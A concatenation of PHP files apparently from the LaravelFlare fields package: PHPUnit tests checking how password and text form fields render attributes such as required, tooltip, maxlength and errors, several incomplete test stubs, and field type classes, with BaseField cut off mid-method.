use LaravelFlare\Fields\FieldManager;
use LaravelFlare\Fields\Types\PasswordField;
use Illuminate\Contracts\View\Factory as ViewFactory;
class PasswordFieldTest extends BaseTest
{
protected $fieldManager;
public function test_password_field_render_methods()
{
$this->setupField('password', PasswordField::class);
$this->assertContains('type="password"', $this->fieldManager->render('add', 'password', 'new_attribute', null, [])->render());
$this->assertContains('type="password"', $this->fieldManager->render('edit', 'password', 'new_attribute', null, [])->render());
$this->assertContains('type="password"', $this->fieldManager->render('clone', 'password', 'new_attribute', null, [])->render());
$this->assertContains('New Attribute', $this->fieldManager->render('view', 'password', 'new_attribute', null, [])->render());
}
public function test_password_field_attribute_title()
{
$this->setupField('password', PasswordField::class);
$this->assertContains('Attribute Title', $this->fieldManager->render('add', 'password', 'attribute_title', null, [])->render());
$this->assertContains('Attribute Title', $this->fieldManager->render('edit', 'password', 'attribute_title', null, [])->render());
$this->assertContains('Attribute Title', $this->fieldManager->render('clone', 'password', 'attribute_title', null, [])->render());
$this->assertContains('Attribute Title', $this->fieldManager->render('view', 'password', 'attribute_title', null, [])->render());
}
public function test_password_field_is_required()
{
$this->setupField('password', PasswordField::class);
$options = ['required' => true];
$this->assertContains('required="required"', $this->fieldManager->render('add', 'password', 'attribute_title', null, $options)->render());
$this->assertContains('required="required"', $this->fieldManager->render('edit', 'password', 'attribute_title', null, $options)->render());
$this->assertContains('required="required"', $this->fieldManager->render('clone', 'password', 'attribute_title', null, $options)->render());
$this->assertContains('This field is required', $this->fieldManager->render('add', 'password', 'attribute_title', null, $options)->render());
$this->assertContains('This field is required', $this->fieldManager->render('edit', 'password', 'attribute_title', null, $options)->render());
$this->assertContains('This field is required', $this->fieldManager->render('clone', 'password', 'attribute_title', null, $options)->render());
}
public function test_password_field_has_tooltip()
{
$this->setupField('password', PasswordField::class);
$options = ['tooltip' => null];
$this->assertNotContains('data-toggle="tooltip"', $this->fieldManager->render('add', 'password', 'attribute_title', null, $options)->render());
$this->assertNotContains('data-toggle="tooltip"', $this->fieldManager->render('edit', 'password', 'attribute_title', null, $options)->render());
$this->assertNotContains('data-toggle="tooltip"', $this->fieldManager->render('clone', 'password', 'attribute_title', null, $options)->render());
$options = ['tooltip' => 'This is the Attribute Title Field.'];
$this->assertContains('data-original-title="This is the Attribute Title Field."', $this->fieldManager->render('add', 'password', 'attribute_title', null, $options)->render());
$this->assertContains('data-original-title="This is the Attribute Title Field."', $this->fieldManager->render('edit', 'password', 'attribute_title', null, $options)->render());
$this->assertContains('data-original-title="This is the Attribute Title Field."', $this->fieldManager->render('clone', 'password', 'attribute_title', null, $options)->render());
}
public function test_password_field_with_defined_classes()
{
$this->setupField('password', PasswordField::class);
$options = ['class' => null];
$this->assertContains('class="form-control "', $this->fieldManager->render('add', 'password', 'attribute_title', null, $options)->render());
$this->assertContains('class="form-control "', $this->fieldManager->render('edit', 'password', 'attribute_title', null, $options)->render());
$this->assertContains('class="form-control "', $this->fieldManager->render('clone', 'password', 'attribute_title', null, $options)->render());
$options = ['class' => 'example-class another-class'];
$this->assertContains('class="form-control example-class another-class"', $this->fieldManager->render('add', 'password', 'attribute_title', null, $options)->render());
$this->assertContains('class="form-control example-class another-class"', $this->fieldManager->render('edit', 'password', 'attribute_title', null, $options)->render());
$this->assertContains('class="form-control example-class another-class"', $this->fieldManager->render('clone', 'password', 'attribute_title', null, $options)->render());
}
public function test_password_field_has_maxlength()
{
$this->setupField('password', PasswordField::class);
$options = ['maxlength' => null];
$this->assertNotContains('maxlength', $this->fieldManager->render('add', 'password', 'attribute_title', null, $options)->render());
$this->assertNotContains('maxlength', $this->fieldManager->render('edit', 'password', 'attribute_title', null, $options)->render());
$this->assertNotContains('maxlength', $this->fieldManager->render('clone', 'password', 'attribute_title', null, $options)->render());
$options = ['maxlength' => 30];
$this->assertContains('maxlength="30"', $this->fieldManager->render('add', 'password', 'attribute_title', null, $options)->render());
$this->assertContains('maxlength="30"', $this->fieldManager->render('edit', 'password', 'attribute_title', null, $options)->render());
$this->assertContains('maxlength="30"', $this->fieldManager->render('clone', 'password', 'attribute_title', null, $options)->render());
}
public function test_password_field_is_disabled()
{
$this->setupField('password', PasswordField::class);
$options = ['disabled' => null];
$this->assertNotContains('disabled', $this->fieldManager->render('add', 'password', 'attribute_title', null, $options)->render());
$this->assertNotContains('disabled', $this->fieldManager->render('edit', 'password', 'attribute_title', null, $options)->render());
$this->assertNotContains('disabled', $this->fieldManager->render('clone', 'password', 'attribute_title', null, $options)->render());
$options = ['disabled' => true];
$this->assertContains('disabled="disabled"', $this->fieldManager->render('add', 'password', 'attribute_title', null, $options)->render());
$this->assertContains('disabled="disabled"', $this->fieldManager->render('edit', 'password', 'attribute_title', null, $options)->render());
$this->assertContains('disabled="disabled"', $this->fieldManager->render('clone', 'password', 'attribute_title', null, $options)->render());
}
public function test_password_field_is_readonly()
{
$this->setupField('password', PasswordField::class);
$options = ['readonly' => null];
$this->assertNotContains('readonly', $this->fieldManager->render('add', 'password', 'attribute_title', null, $options)->render());
$this->assertNotContains('readonly', $this->fieldManager->render('edit', 'password', 'attribute_title', null, $options)->render());
$this->assertNotContains('readonly', $this->fieldManager->render('clone', 'password', 'attribute_title', null, $options)->render());
$options = ['readonly' => true];
$this->assertContains('readonly="readonly"', $this->fieldManager->render('add', 'password', 'attribute_title', null, $options)->render());
$this->assertContains('readonly="readonly"', $this->fieldManager->render('edit', 'password', 'attribute_title', null, $options)->render());
$this->assertContains('readonly="readonly"', $this->fieldManager->render('clone', 'password', 'attribute_title', null, $options)->render());
}
public function test_password_field_has_autofocus()
{
$this->setupField('password', PasswordField::class);
$options = ['autofocus' => null];
$this->assertNotContains('autofocus', $this->fieldManager->render('add', 'password', 'attribute_title', null, $options)->render());
$this->assertNotContains('autofocus', $this->fieldManager->render('edit', 'password', 'attribute_title', null, $options)->render());
$this->assertNotContains('autofocus', $this->fieldManager->render('clone', 'password', 'attribute_title', null, $options)->render());
$options = ['autofocus' => true];
$this->assertContains('autofocus="autofocus"', $this->fieldManager->render('add', 'password', 'attribute_title', null, $options)->render());
$this->assertContains('autofocus="autofocus"', $this->fieldManager->render('edit', 'password', 'attribute_title', null, $options)->render());
$this->assertContains('autofocus="autofocus"', $this->fieldManager->render('clone', 'password', 'attribute_title', null, $options)->render());
}
public function test_password_field_has_placeholder()
{
$this->setupField('password', PasswordField::class);
$options = ['placeholder' => null];
$this->assertNotContains('placeholder', $this->fieldManager->render('add', 'password', 'attribute_title', null, $options)->render());
$this->assertNotContains('placeholder', $this->fieldManager->render('edit', 'password', 'attribute_title', null, $options)->render());
$this->assertNotContains('placeholder', $this->fieldManager->render('clone', 'password', 'attribute_title', null, $options)->render());
$options = ['placeholder' => 'Input your Attribute Title'];
$this->assertContains('placeholder="Input your Attribute Title"', $this->fieldManager->render('add', 'password', 'attribute_title', null, $options)->render());
$this->assertContains('placeholder="Input your Attribute Title"', $this->fieldManager->render('edit', 'password', 'attribute_title', null, $options)->render());
$this->assertContains('placeholder="Input your Attribute Title"', $this->fieldManager->render('clone', 'password', 'attribute_title', null, $options)->render());
}
public function test_password_field_has_help_text()
{
$this->setupField('password', PasswordField::class);
$options = ['help' => null];
$this->assertNotContains('help-block', $this->fieldManager->render('add', 'password', 'attribute_title', null, $options)->render());
$this->assertNotContains('help-block', $this->fieldManager->render('edit', 'password', 'attribute_title', null, $options)->render());
$this->assertNotContains('help-block', $this->fieldManager->render('clone', 'password', 'attribute_title', null, $options)->render());
$options = ['help' => 'Please enter your <strong>Attribute Title</strong>'];
$this->assertContains('<p class="help-block">Please enter your <strong>Attribute Title</strong></p>', $this->fieldManager->render('add', 'password', 'attribute_title', null, $options)->render());
$this->assertContains('<p class="help-block">Please enter your <strong>Attribute Title</strong></p>', $this->fieldManager->render('edit', 'password', 'attribute_title', null, $options)->render());
$this->assertContains('<p class="help-block">Please enter your <strong>Attribute Title</strong></p>', $this->fieldManager->render('clone', 'password', 'attribute_title', null, $options)->render());
}
public function test_password_field_displays_first_error()
{
$this->setupField('password', PasswordField::class);
$this->setErrors('attribute_title', ['Error 1', 'Error 2']);
$this->assertContains('Error 1', $this->fieldManager->render('add', 'password', 'attribute_title', 'Aden Fraser', [])->render());
$this->assertContains('Error 1', $this->fieldManager->render('edit', 'password', 'attribute_title', 'Aden Fraser', [])->render());
$this->assertContains('Error 1', $this->fieldManager->render('clone', 'password', 'attribute_title', 'Aden Fraser', [])->render());
$this->assertNotContains('Error 2', $this->fieldManager->render('add', 'password', 'attribute_title', 'Aden Fraser', [])->render());
$this->assertNotContains('Error 2', $this->fieldManager->render('edit', 'password', 'attribute_title', 'Aden Fraser', [])->render());
$this->assertNotContains('Error 2', $this->fieldManager->render('clone', 'password', 'attribute_title', 'Aden Fraser', [])->render());
}
public function test_password_field_has_error_class()
{
$this->setupField('password', PasswordField::class);
$this->setErrors('attribute_title', ['Error 1', 'Error 2']);
$this->assertContains('<div class="form-group has-error', $this->fieldManager->render('add', 'password', 'attribute_title', 'Aden Fraser', [])->render());
$this->assertContains('<div class="form-group has-error', $this->fieldManager->render('edit', 'password', 'attribute_title', 'Aden Fraser', [])->render());
$this->assertContains('<div class="form-group has-error', $this->fieldManager->render('clone', 'password', 'attribute_title', 'Aden Fraser', [])->render());
}
public function test_password_field_has_error_icon()
{
$this->setupField('password', PasswordField::class);
$this->setErrors('attribute_title', ['Error 1', 'Error 2']);
$this->assertContains('<i class="fa fa-times-circle-o"></i>', $this->fieldManager->render('add', 'password', 'attribute_title', 'Aden Fraser', [])->render());
$this->assertContains('<i class="fa fa-times-circle-o"></i>', $this->fieldManager->render('edit', 'password', 'attribute_title', 'Aden Fraser', [])->render());
$this->assertContains('<i class="fa fa-times-circle-o"></i>', $this->fieldManager->render('clone', 'password', 'attribute_title', 'Aden Fraser', [])->render());
}
public function test_password_field_has_confirmed_input()
{
$this->setupField('password', PasswordField::class);
$options = ['confirmed' => true];
$this->assertContains('<label class="control-label" for="new_attribute_confirmation">', $this->fieldManager->render('add', 'password', 'new_attribute', null, $options)->render());
$this->assertContains('<label class="control-label" for="new_attribute_confirmation">', $this->fieldManager->render('edit', 'password', 'new_attribute', null, $options)->render());
$this->assertContains('<label class="control-label" for="new_attribute_confirmation">', $this->fieldManager->render('clone', 'password', 'new_attribute', null, $options)->render());
}
}
<file_sep><?php
namespace LaravelFlare\Fields\Types;
class CheckboxField extends BaseField
{
/**
* View Path for this Field Type
* Defaults to flare::fields which outputs
* a warning callout notifying the user that the field
* view does not yet exist.
*
* @var string
*/
protected $viewpath = 'flare::fields.checkbox';
}
<file_sep><?php
class FileFieldTest extends BaseTest
{
public function test_to_come()
{
$this->markTestIncomplete('test_to_come');
}
}
<file_sep><?php
namespace LaravelFlare\Fields\Types;
class MapField extends BaseField
{
/**
* View Path for this Field Type
* Defaults to flare::fields which outputs
* a warning callout notifying the user that the field
* view does not yet exist.
*
* @var string
*/
protected $viewpath = 'flare::fields.map';
/**
* Returns all of the accessible data for the Attirbute View.
*
* @return array
*/
protected function viewData()
{
$fieldConfig = app('flare')->fields()->config();
return [
'google_api_key' => array_get($fieldConfig, 'options.map.google_api_key', null),
'field' => $this->getField(),
'fieldType' => $this->getFieldType(),
'attribute' => $this->getAttribute(),
'attributeTitle' => $this->getAttributeTitle(),
'value' => $this->getValue(),
'oldValue' => $this->getOldValue(),
'options' => $this->getOptions(),
];
}
}
<file_sep><?php
class CheckboxFieldTest extends BaseTest
{
public function test_field_unavailable_without_options()
{
$this->markTestIncomplete('test_field_unavailable_without_options');
}
public function test_field_with_single_option()
{
$this->markTestIncomplete('test_field_with_single_option');
}
public function test_field_with_multiple_options()
{
$this->markTestIncomplete('test_field_with_multiple_options');
}
public function test_field_displays_errors()
{
$this->markTestIncomplete('test_field_displays_errors');
}
public function test_field_is_not_required()
{
$this->markTestIncomplete('test_field_is_not_required');
}
public function test_field_is_required()
{
$this->markTestIncomplete('test_field_is_required');
}
public function test_field_has_tooltip()
{
$this->markTestIncomplete('test_field_has_tooltip');
}
public function test_field_has_help_text()
{
$this->markTestIncomplete('test_field_has_help_text');
}
public function test_field_does_not_have_old_value()
{
$this->markTestIncomplete('test_field_does_not_have_old_value');
}
public function test_field_has_old_value_scalar()
{
$this->markTestIncomplete('test_field_has_old_value_scalar');
}
public function test_field_has_old_value_array_key()
{
$this->markTestIncomplete('test_field_has_old_value_array_key');
}
public function test_field_has_old_value_array_value()
{
$this->markTestIncomplete('test_field_has_old_value_array_value');
}
public function test_field_has_old_value_eloquent_model()
{
$this->markTestIncomplete('test_field_has_old_value_eloquent_model');
}
}
<file_sep><?php
class EmailFieldTest extends BaseTest
{
public function test_to_come()
{
$this->markTestIncomplete('test_to_come');
}
}
<file_sep><?php
class ImageFieldTest extends BaseTest
{
public function test_to_come()
{
$this->markTestIncomplete('test_to_come');
}
}
<file_sep><?php
use LaravelFlare\Fields\FieldManager;
use LaravelFlare\Fields\Types\TextField;
use Illuminate\Contracts\View\Factory as ViewFactory;
class TextFieldTest extends BaseTest
{
protected $fieldManager;
public function test_text_field_render_methods()
{
$this->setupField('text', TextField::class);
$this->assertContains('<label class="control-label" for="new_attribute">', $this->fieldManager->render('add', 'text', 'new_attribute', null, [])->render());
$this->assertContains('<label class="control-label" for="new_attribute">', $this->fieldManager->render('edit', 'text', 'new_attribute', null, [])->render());
$this->assertContains('<label class="control-label" for="new_attribute">', $this->fieldManager->render('clone', 'text', 'new_attribute', null, [])->render());
$this->assertContains('New Attribute', $this->fieldManager->render('view', 'text', 'new_attribute', null, [])->render());
}
public function test_text_field_attribute_title()
{
$this->setupField('text', TextField::class);
$this->assertContains('Attribute Title', $this->fieldManager->render('add', 'text', 'attribute_title', null, [])->render());
$this->assertContains('Attribute Title', $this->fieldManager->render('edit', 'text', 'attribute_title', null, [])->render());
$this->assertContains('Attribute Title', $this->fieldManager->render('clone', 'text', 'attribute_title', null, [])->render());
$this->assertContains('Attribute Title', $this->fieldManager->render('view', 'text', 'attribute_title', null, [])->render());
}
public function test_text_field_is_required()
{
$this->setupField('text', TextField::class);
$options = ['required' => true];
$this->assertContains('required="required"', $this->fieldManager->render('add', 'text', 'attribute_title', null, $options)->render());
$this->assertContains('required="required"', $this->fieldManager->render('edit', 'text', 'attribute_title', null, $options)->render());
$this->assertContains('required="required"', $this->fieldManager->render('clone', 'text', 'attribute_title', null, $options)->render());
$this->assertContains('This field is required', $this->fieldManager->render('add', 'text', 'attribute_title', null, $options)->render());
$this->assertContains('This field is required', $this->fieldManager->render('edit', 'text', 'attribute_title', null, $options)->render());
$this->assertContains('This field is required', $this->fieldManager->render('clone', 'text', 'attribute_title', null, $options)->render());
}
public function test_text_field_has_tooltip()
{
$this->setupField('text', TextField::class);
$options = ['tooltip' => null];
$this->assertNotContains('data-toggle="tooltip"', $this->fieldManager->render('add', 'text', 'attribute_title', null, $options)->render());
$this->assertNotContains('data-toggle="tooltip"', $this->fieldManager->render('edit', 'text', 'attribute_title', null, $options)->render());
$this->assertNotContains('data-toggle="tooltip"', $this->fieldManager->render('clone', 'text', 'attribute_title', null, $options)->render());
$options = ['tooltip' => 'This is the Attribute Title Field.'];
$this->assertContains('data-original-title="This is the Attribute Title Field."', $this->fieldManager->render('add', 'text', 'attribute_title', null, $options)->render());
$this->assertContains('data-original-title="This is the Attribute Title Field."', $this->fieldManager->render('edit', 'text', 'attribute_title', null, $options)->render());
$this->assertContains('data-original-title="This is the Attribute Title Field."', $this->fieldManager->render('clone', 'text', 'attribute_title', null, $options)->render());
}
public function test_text_field_with_defined_classes()
{
$this->setupField('text', TextField::class);
$options = ['class' => null];
$this->assertContains('class="form-control "', $this->fieldManager->render('add', 'text', 'attribute_title', null, $options)->render());
$this->assertContains('class="form-control "', $this->fieldManager->render('edit', 'text', 'attribute_title', null, $options)->render());
$this->assertContains('class="form-control "', $this->fieldManager->render('clone', 'text', 'attribute_title', null, $options)->render());
$options = ['class' => 'example-class another-class'];
$this->assertContains('class="form-control example-class another-class"', $this->fieldManager->render('add', 'text', 'attribute_title', null, $options)->render());
$this->assertContains('class="form-control example-class another-class"', $this->fieldManager->render('edit', 'text', 'attribute_title', null, $options)->render());
$this->assertContains('class="form-control example-class another-class"', $this->fieldManager->render('clone', 'text', 'attribute_title', null, $options)->render());
}
public function test_text_field_has_maxlength()
{
$this->setupField('text', TextField::class);
$options = ['maxlength' => null];
$this->assertNotContains('maxlength', $this->fieldManager->render('add', 'text', 'attribute_title', null, $options)->render());
$this->assertNotContains('maxlength', $this->fieldManager->render('edit', 'text', 'attribute_title', null, $options)->render());
$this->assertNotContains('maxlength', $this->fieldManager->render('clone', 'text', 'attribute_title', null, $options)->render());
$options = ['maxlength' => 30];
$this->assertContains('maxlength="30"', $this->fieldManager->render('add', 'text', 'attribute_title', null, $options)->render());
$this->assertContains('maxlength="30"', $this->fieldManager->render('edit', 'text', 'attribute_title', null, $options)->render());
$this->assertContains('maxlength="30"', $this->fieldManager->render('clone', 'text', 'attribute_title', null, $options)->render());
}
public function test_text_field_is_disabled()
{
$this->setupField('text', TextField::class);
$options = ['disabled' => null];
$this->assertNotContains('disabled', $this->fieldManager->render('add', 'text', 'attribute_title', null, $options)->render());
$this->assertNotContains('disabled', $this->fieldManager->render('edit', 'text', 'attribute_title', null, $options)->render());
$this->assertNotContains('disabled', $this->fieldManager->render('clone', 'text', 'attribute_title', null, $options)->render());
$options = ['disabled' => true];
$this->assertContains('disabled="disabled"', $this->fieldManager->render('add', 'text', 'attribute_title', null, $options)->render());
$this->assertContains('disabled="disabled"', $this->fieldManager->render('edit', 'text', 'attribute_title', null, $options)->render());
$this->assertContains('disabled="disabled"', $this->fieldManager->render('clone', 'text', 'attribute_title', null, $options)->render());
}
public function test_text_field_is_readonly()
{
$this->setupField('text', TextField::class);
$options = ['readonly' => null];
$this->assertNotContains('readonly', $this->fieldManager->render('add', 'text', 'attribute_title', null, $options)->render());
$this->assertNotContains('readonly', $this->fieldManager->render('edit', 'text', 'attribute_title', null, $options)->render());
$this->assertNotContains('readonly', $this->fieldManager->render('clone', 'text', 'attribute_title', null, $options)->render());
$options = ['readonly' => true];
$this->assertContains('readonly="readonly"', $this->fieldManager->render('add', 'text', 'attribute_title', null, $options)->render());
$this->assertContains('readonly="readonly"', $this->fieldManager->render('edit', 'text', 'attribute_title', null, $options)->render());
$this->assertContains('readonly="readonly"', $this->fieldManager->render('clone', 'text', 'attribute_title', null, $options)->render());
}
public function test_text_field_has_autocomplete()
{
$this->setupField('text', TextField::class);
$options = ['autocomplete' => null];
$this->assertNotContains('autocomplete', $this->fieldManager->render('add', 'text', 'attribute_title', null, $options)->render());
$this->assertNotContains('autocomplete', $this->fieldManager->render('edit', 'text', 'attribute_title', null, $options)->render());
$this->assertNotContains('autocomplete', $this->fieldManager->render('clone', 'text', 'attribute_title', null, $options)->render());
$options = ['autocomplete' => false];
$this->assertContains('autocomplete="off"', $this->fieldManager->render('add', 'text', 'attribute_title', null, $options)->render());
$this->assertContains('autocomplete="off"', $this->fieldManager->render('edit', 'text', 'attribute_title', null, $options)->render());
$this->assertContains('autocomplete="off"', $this->fieldManager->render('clone', 'text', 'attribute_title', null, $options)->render());
$options = ['autocomplete' => true];
$this->assertContains('autocomplete="on"', $this->fieldManager->render('add', 'text', 'attribute_title', null, $options)->render());
$this->assertContains('autocomplete="on"', $this->fieldManager->render('edit', 'text', 'attribute_title', null, $options)->render());
$this->assertContains('autocomplete="on"', $this->fieldManager->render('clone', 'text', 'attribute_title', null, $options)->render());
}
public function test_text_field_has_autofocus()
{
$this->setupField('text', TextField::class);
$options = ['autofocus' => null];
$this->assertNotContains('autofocus', $this->fieldManager->render('add', 'text', 'attribute_title', null, $options)->render());
$this->assertNotContains('autofocus', $this->fieldManager->render('edit', 'text', 'attribute_title', null, $options)->render());
$this->assertNotContains('autofocus', $this->fieldManager->render('clone', 'text', 'attribute_title', null, $options)->render());
$options = ['autofocus' => true];
$this->assertContains('autofocus="autofocus"', $this->fieldManager->render('add', 'text', 'attribute_title', null, $options)->render());
$this->assertContains('autofocus="autofocus"', $this->fieldManager->render('edit', 'text', 'attribute_title', null, $options)->render());
$this->assertContains('autofocus="autofocus"', $this->fieldManager->render('clone', 'text', 'attribute_title', null, $options)->render());
}
public function test_text_field_has_pattern()
{
$this->setupField('text', TextField::class);
$options = ['pattern' => null];
$this->assertNotContains('pattern', $this->fieldManager->render('add', 'text', 'attribute_title', null, $options)->render());
$this->assertNotContains('pattern', $this->fieldManager->render('edit', 'text', 'attribute_title', null, $options)->render());
$this->assertNotContains('pattern', $this->fieldManager->render('clone', 'text', 'attribute_title', null, $options)->render());
$options = ['pattern' => '[A-Za-z]{3}'];
$this->assertContains('pattern="[A-Za-z]{3}"', $this->fieldManager->render('add', 'text', 'attribute_title', null, $options)->render());
$this->assertContains('pattern="[A-Za-z]{3}"', $this->fieldManager->render('edit', 'text', 'attribute_title', null, $options)->render());
$this->assertContains('pattern="[A-Za-z]{3}"', $this->fieldManager->render('clone', 'text', 'attribute_title', null, $options)->render());
}
public function test_text_field_has_input_mask()
{
$this->setupField('text', TextField::class);
$options = ['data-inputmask' => null];
$this->assertNotContains('data-mask', $this->fieldManager->render('add', 'text', 'attribute_title', null, $options)->render());
$this->assertNotContains('data-mask', $this->fieldManager->render('edit', 'text', 'attribute_title', null, $options)->render());
$this->assertNotContains('data-mask', $this->fieldManager->render('clone', 'text', 'attribute_title', null, $options)->render());
$this->assertNotContains('data-inputmask', $this->fieldManager->render('add', 'text', 'attribute_title', null, $options)->render());
$this->assertNotContains('data-inputmask', $this->fieldManager->render('edit', 'text', 'attribute_title', null, $options)->render());
$this->assertNotContains('data-inputmask', $this->fieldManager->render('clone', 'text', 'attribute_title', null, $options)->render());
$options = ['data-inputmask' => "'alias': 'date'"];
$this->assertContains('data-mask=""', $this->fieldManager->render('add', 'text', 'attribute_title', null, $options)->render());
$this->assertContains('data-mask=""', $this->fieldManager->render('edit', 'text', 'attribute_title', null, $options)->render());
$this->assertContains('data-mask=""', $this->fieldManager->render('clone', 'text', 'attribute_title', null, $options)->render());
$this->assertContains('data-inputmask="\'alias\': \'date\'"', $this->fieldManager->render('add', 'text', 'attribute_title', null, $options)->render());
$this->assertContains('data-inputmask="\'alias\': \'date\'"', $this->fieldManager->render('edit', 'text', 'attribute_title', null, $options)->render());
$this->assertContains('data-inputmask="\'alias\': \'date\'"', $this->fieldManager->render('clone', 'text', 'attribute_title', null, $options)->render());
}
public function test_text_field_has_placeholder()
{
$this->setupField('text', TextField::class);
$options = ['placeholder' => null];
$this->assertNotContains('placeholder', $this->fieldManager->render('add', 'text', 'attribute_title', null, $options)->render());
$this->assertNotContains('placeholder', $this->fieldManager->render('edit', 'text', 'attribute_title', null, $options)->render());
$this->assertNotContains('placeholder', $this->fieldManager->render('clone', 'text', 'attribute_title', null, $options)->render());
$options = ['placeholder' => 'Input your Attribute Title'];
$this->assertContains('placeholder="Input your Attribute Title"', $this->fieldManager->render('add', 'text', 'attribute_title', null, $options)->render());
$this->assertContains('placeholder="Input your Attribute Title"', $this->fieldManager->render('edit', 'text', 'attribute_title', null, $options)->render());
$this->assertContains('placeholder="Input your Attribute Title"', $this->fieldManager->render('clone', 'text', 'attribute_title', null, $options)->render());
}
public function test_text_field_has_value()
{
$this->setupField('text', TextField::class);
$this->assertContains('value="Ad<NAME>aser"', $this->fieldManager->render('add', 'text', 'attribute_title', 'Aden Fraser', [])->render());
$this->assertContains('value="Aden Fraser"', $this->fieldManager->render('edit', 'text', 'attribute_title', 'Aden Fraser', [])->render());
$this->assertContains('value="Aden Fraser"', $this->fieldManager->render('clone', 'text', 'attribute_title', 'Aden Fraser', [])->render());
$this->assertContains('Aden Fraser', $this->fieldManager->render('view', 'text', 'attribute_title', 'Aden Fraser', [])->render());
}
public function test_text_field_has_old_value()
{
$this->setupField('text', TextField::class);
Request::session()->flash('_old_input', ['attribute_title' => 'Old Value']);
$this->assertContains('value="Old Value"', $this->fieldManager->render('add', 'text', 'attribute_title', 'Aden Fraser', [])->render());
$this->assertContains('value="Old Value"', $this->fieldManager->render('edit', 'text', 'attribute_title', 'Aden Fraser', [])->render());
$this->assertContains('value="Old Value"', $this->fieldManager->render('clone', 'text', 'attribute_title', 'Aden Fraser', [])->render());
}
public function test_text_field_has_help_text()
{
$this->setupField('text', TextField::class);
$options = ['help' => null];
$this->assertNotContains('help-block', $this->fieldManager->render('add', 'text', 'attribute_title', null, $options)->render());
$this->assertNotContains('help-block', $this->fieldManager->render('edit', 'text', 'attribute_title', null, $options)->render());
$this->assertNotContains('help-block', $this->fieldManager->render('clone', 'text', 'attribute_title', null, $options)->render());
$options = ['help' => 'Please enter your <strong>Attribute Title</strong>'];
$this->assertContains('<p class="help-block">Please enter your <strong>Attribute Title</strong></p>', $this->fieldManager->render('add', 'text', 'attribute_title', null, $options)->render());
$this->assertContains('<p class="help-block">Please enter your <strong>Attribute Title</strong></p>', $this->fieldManager->render('edit', 'text', 'attribute_title', null, $options)->render());
$this->assertContains('<p class="help-block">Please enter your <strong>Attribute Title</strong></p>', $this->fieldManager->render('clone', 'text', 'attribute_title', null, $options)->render());
}
public function test_text_field_displays_first_error()
{
$this->setupField('text', TextField::class);
$this->setErrors('attribute_title', ['Error 1', 'Error 2']);
$this->assertContains('Error 1', $this->fieldManager->render('add', 'text', 'attribute_title', 'Aden Fraser', [])->render());
$this->assertContains('Error 1', $this->fieldManager->render('edit', 'text', 'attribute_title', 'Aden Fraser', [])->render());
$this->assertContains('Error 1', $this->fieldManager->render('clone', 'text', 'attribute_title', 'Aden Fraser', [])->render());
$this->assertNotContains('Error 2', $this->fieldManager->render('add', 'text', 'attribute_title', 'Aden Fraser', [])->render());
$this->assertNotContains('Error 2', $this->fieldManager->render('edit', 'text', 'attribute_title', 'Aden Fraser', [])->render());
$this->assertNotContains('Error 2', $this->fieldManager->render('clone', 'text', 'attribute_title', 'Aden Fraser', [])->render());
}
public function test_text_field_has_error_class()
{
$this->setupField('text', TextField::class);
$this->setErrors('attribute_title', ['Error 1', 'Error 2']);
$this->assertContains('<div class="form-group has-error', $this->fieldManager->render('add', 'text', 'attribute_title', 'Aden Fraser', [])->render());
$this->assertContains('<div class="form-group has-error', $this->fieldManager->render('edit', 'text', 'attribute_title', 'Aden Fraser', [])->render());
$this->assertContains('<div class="form-group has-error', $this->fieldManager->render('clone', 'text', 'attribute_title', 'Aden Fraser', [])->render());
}
public function test_text_field_has_error_icon()
{
$this->setupField('text', TextField::class);
$this->setErrors('attribute_title', ['Error 1', 'Error 2']);
$this->assertContains('<i class="fa fa-times-circle-o"></i>', $this->fieldManager->render('add', 'text', 'attribute_title', 'Aden Fraser', [])->render());
$this->assertContains('<i class="fa fa-times-circle-o"></i>', $this->fieldManager->render('edit', 'text', 'attribute_title', 'Aden Fraser', [])->render());
$this->assertContains('<i class="fa fa-times-circle-o"></i>', $this->fieldManager->render('clone', 'text', 'attribute_title', 'Aden Fraser', [])->render());
}
public function test_text_field_has_confirmed_input()
{
$this->setupField('text', TextField::class);
$options = ['confirmed' => true];
$this->assertContains('<label class="control-label" for="new_attribute_confirmation">', $this->fieldManager->render('add', 'text', 'new_attribute', null, $options)->render());
$this->assertContains('<label class="control-label" for="new_attribute_confirmation">', $this->fieldManager->render('edit', 'text', 'new_attribute', null, $options)->render());
$this->assertContains('<label class="control-label" for="new_attribute_confirmation">', $this->fieldManager->render('clone', 'text', 'new_attribute', null, $options)->render());
}
}
<file_sep><?php
namespace LaravelFlare\Fields\Types;
use Exception;
use Illuminate\Support\HtmlString;
class BaseField
{
/**
* Field Type Constant.
*/
const FIELD_TYPE = '';
/**
* View Path for this Field Type
* Defaults to flare::fields which outputs
* a warning callout notifying the user that the field
* view does not yet exist.
*
* @var string
*/
protected $viewpath = 'flare::fields';
/**
* Field.
*
* @var string
*/
protected $field;
/**
* Attribute.
*
* @var mixed
*/
protected $attribute;
/**
* Value.
*
* @var mixed
*/
protected $value;
/**
* Options.
*
* @var mixed
*/
protected $options;
/**
* __construct.
*
* @param string $field
* @param string $attribute
* @param string $value
* @param string $modelManager
*/
public function __construct($field, $attribute, $value, $options = [])
{
$this->field = $field;
$this->attribute = $attribute;
$this->value = $value;
$this->options = $options;
}
/**
* Returns the Rendered View.
*
* @param bool $view
*
* @return \Illuminate\View\View
*/
public function render($view = false)
{
if (method_exists($this, $method = 'render'.ucfirst($view))) {
return new HtmlString(call_user_func_array([$this, $method], []));
}
throw new Exception("Render method `$view` for ".$this->getFieldType().' Field does not exist.');
}
/**
* Renders the Add (Create) Field View.
*
* @return \Illuminate\View\View
*/
public function renderAdd()
{
return view($this->viewpath.'.add', $this->viewData());
}
/**
* Renders the Edit (Update) Field View.
*
* @return \Illuminate\View\View
*/
public function renderEdit()
{
return view($this->viewpath.'.edit', $this->viewData());
}
/**
* Renders the Clone (Update) Field View.
*
* @return \Illuminate\View\View
*/
public function renderClone()
{
if (view()->exists($this->viewpath.'.clone')) {
view($this->viewpath.'.clone', $this->viewData());
}
return view($this->viewpath.'.edit', $this->viewData());
}
/**
* Renders the Viewable Field View.
*
* @return \Illuminate\View\View
*/
public function renderView()
{
return view($this->viewpath.'.view', $this->viewData());
}
/**
* Getter for Field.
*
* @return string
*/
public function getField()
{
return $this->field;
}
/**
* Getter for Attribute.
*
* @return string
*/
public function getAttribute()
{
return $this->attribute;
}
/**
* Returns the current value.
*
* @return mixed
*/
public function getValue()
{
return $this->value;
}
/**
* Returns the old or current value.
*
* @return mixed
*/
public function getOldValue()
{
return old($this->attribute, $this->getValue());
}
/**
* Gets Field Options if they are defined.
*/
public function getOptions()
{
return $this->options;
}
/**
* Accessor for Field Type converted to Title Case.
*
* @return string
*/
public function getFieldType()
